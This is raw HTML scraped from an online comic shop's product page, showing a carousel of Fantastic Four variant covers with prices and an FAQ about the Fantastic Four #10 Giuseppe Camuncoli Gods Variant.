                                    <a target="_blank" aria-label="fantastic-four-7-greg-land-virgin-black-and-white-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-greg-land-virgin-black-and-white-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-7-jack-kirby-hidden-gem-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-jack-kirby-hidden-gem-variant">
                                <img alt="fantastic-four-7-jack-kirby-hidden-gem-variant" id="image_id_ca9ff0a9-df80-4648-91bc-392a736ee029" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ca9ff0a9-df80-4648-91bc-392a736ee029.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-7-jack-kirby-hidden-gem-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-jack-kirby-hidden-gem-variant">

                                        Fantastic Four #7 1 for 25 Incentive Jack Kirby Hidden Gem Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ca9ff0a9-df80-4648-91bc-392a736ee029" href="javascript:AjaxAddToCart('ca9ff0a9-df80-4648-91bc-392a736ee029',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-7-jack-kirby-hidden-gem-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-7-jack-kirby-hidden-gem-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-8-scott-koblish-wraparound-connecting-700-characters-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-8-scott-koblish-wraparound-connecting-700-characters-variant">
                                <img alt="fantastic-four-8-scott-koblish-wraparound-connecting-700-characters-variant" id="image_id_97553247-7c8e-4746-8272-123d193f9a76" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/97553247-7c8e-4746-8272-123d193f9a76.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-8-scott-koblish-wraparound-connecting-700-characters-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-8-scott-koblish-wraparound-connecting-700-characters-variant">

                                        Fantastic Four #8 Scott Koblish Wraparound Connecting 700 Characters Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_97553247-7c8e-4746-8272-123d193f9a76" href="javascript:AjaxAddToCart('97553247-7c8e-4746-8272-123d193f9a76',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-8-scott-koblish-wraparound-connecting-700-characters-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-8-scott-koblish-wraparound-connecting-700-characters-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-8-leonardo-romero-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-8-leonardo-romero-variant">
                                <img alt="fantastic-four-8-leonardo-romero-variant" id="image_id_1c2fd3b9-1959-4f63-a356-aa53a2695cbe" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1c2fd3b9-1959-4f63-a356-aa53a2695cbe.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-8-leonardo-romero-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-8-leonardo-romero-variant">

                                        Fantastic Four #8 Leonardo Romero Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1c2fd3b9-1959-4f63-a356-aa53a2695cbe" href="javascript:AjaxAddToCart('1c2fd3b9-1959-4f63-a356-aa53a2695cbe',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-8-leonardo-romero-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-8-leonardo-romero-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-9-simone-bianchi-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-9-simone-bianchi-variant">
                                <img alt="fantastic-four-9-simone-bianchi-variant" id="image_id_2160df91-6354-4557-9092-4e85817169f3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2160df91-6354-4557-9092-4e85817169f3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-9-simone-bianchi-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-9-simone-bianchi-variant">

                                        Fantastic Four #9 Simone Bianchi Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2160df91-6354-4557-9092-4e85817169f3" href="javascript:AjaxAddToCart('2160df91-6354-4557-9092-4e85817169f3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-9-simone-bianchi-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-9-simone-bianchi-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-9-oscar-vega-hellfire-gala-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-9-oscar-vega-hellfire-gala-variant">
                                <img alt="fantastic-four-9-oscar-vega-hellfire-gala-variant" id="image_id_51db6555-1566-4a70-8b29-631cd07c0f46" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/51db6555-1566-4a70-8b29-631cd07c0f46.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-9-oscar-vega-hellfire-gala-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-9-oscar-vega-hellfire-gala-variant">

                                        Fantastic Four #9 Oscar Vega Hellfire Gala Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_51db6555-1566-4a70-8b29-631cd07c0f46" href="javascript:AjaxAddToCart('51db6555-1566-4a70-8b29-631cd07c0f46',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-9-oscar-vega-hellfire-gala-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-9-oscar-vega-hellfire-gala-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-10-mahmud-asrar-variant-[gods]" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-10-mahmud-asrar-variant-[gods]">
                                <img alt="fantastic-four-10-mahmud-asrar-variant-[gods]" id="image_id_94d46ff4-57cb-4c0d-ac1e-78679bc9cda0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/94d46ff4-57cb-4c0d-ac1e-78679bc9cda0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-10-mahmud-asrar-variant-[gods]" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-10-mahmud-asrar-variant-[gods]">

                                        Fantastic Four #10 Mahmud Asrar 1 for 25 Incentive Variant [Gods]
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_94d46ff4-57cb-4c0d-ac1e-78679bc9cda0" href="javascript:AjaxAddToCart('94d46ff4-57cb-4c0d-ac1e-78679bc9cda0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-10-mahmud-asrar-variant-[gods]" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-10-mahmud-asrar-variant-[gods]">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-11-alexander-lozano-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-11-alexander-lozano-variant">
                                <img alt="fantastic-four-11-alexander-lozano-variant" id="image_id_7385dfa7-2a29-425e-b425-f5e6cadb01b6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7385dfa7-2a29-425e-b425-f5e6cadb01b6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-11-alexander-lozano-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-11-alexander-lozano-variant">

                                        Fantastic Four #11 Alexander Lozano Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7385dfa7-2a29-425e-b425-f5e6cadb01b6" href="javascript:AjaxAddToCart('7385dfa7-2a29-425e-b425-f5e6cadb01b6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-11-alexander-lozano-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-11-alexander-lozano-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-12-frank-miller-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-12-frank-miller-variant">
                                <img alt="fantastic-four-12-frank-miller-variant" id="image_id_16719ee9-2459-43f5-9e85-1983ab2494f5" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/16719ee9-2459-43f5-9e85-1983ab2494f5.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-12-frank-miller-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-12-frank-miller-variant">

                                        Fantastic Four #12 Frank Miller Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_16719ee9-2459-43f5-9e85-1983ab2494f5" href="javascript:AjaxAddToCart('16719ee9-2459-43f5-9e85-1983ab2494f5',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-12-frank-miller-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-12-frank-miller-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-13-martin-coccolo-stormbreakers-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-13-martin-coccolo-stormbreakers-variant">
                                <img alt="fantastic-four-13-martin-coccolo-stormbreakers-variant" id="image_id_88b91386-185b-4576-95cf-c89c565d3c00" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/88b91386-185b-4576-95cf-c89c565d3c00.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-13-martin-coccolo-stormbreakers-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-13-martin-coccolo-stormbreakers-variant">

                                        Fantastic Four #13 Martin Coccolo Stormbreakers Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_88b91386-185b-4576-95cf-c89c565d3c00" href="javascript:AjaxAddToCart('88b91386-185b-4576-95cf-c89c565d3c00',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-13-martin-coccolo-stormbreakers-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-13-martin-coccolo-stormbreakers-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="fantastic-four-15-francesco-mobili-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-15-francesco-mobili-variant">
                                <img alt="fantastic-four-15-francesco-mobili-variant" id="image_id_62e856e1-cb3e-410d-9a29-148360f71d34" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/62e856e1-cb3e-410d-9a29-148360f71d34.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="fantastic-four-15-francesco-mobili-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-15-francesco-mobili-variant">

                                        Fantastic Four #15 Francesco Mobili Variant 1 for 25 Incentive
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_62e856e1-cb3e-410d-9a29-148360f71d34" href="javascript:AjaxAddToCart('62e856e1-cb3e-410d-9a29-148360f71d34',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="fantastic-four-15-francesco-mobili-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/fantastic-four-15-francesco-mobili-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]" at Comics Conspiracy is USD $4.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot; is associated with the Fantastic Four brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]" is  Marvel Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot; is Leandro Fern&#225;ndez. The cover artist is Giuseppe Camuncoli.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]&quot; is Ryan North.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] at Comics Conspiracy is USD $ 4.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] is associated with the Fantastic Four brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] are Leandro Fern&#225;ndez. The cover artist is Giuseppe Camuncoli."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods]?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Fantastic Four #10 Giuseppe Camuncoli Gods Variant [Gods] is Ryan North."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/fantastic-four-10-giuseppe-camuncoli-gods-variant-[gods]" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="fantastic-four-10-giuseppe-camuncoli-gods-variant-[gods]" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
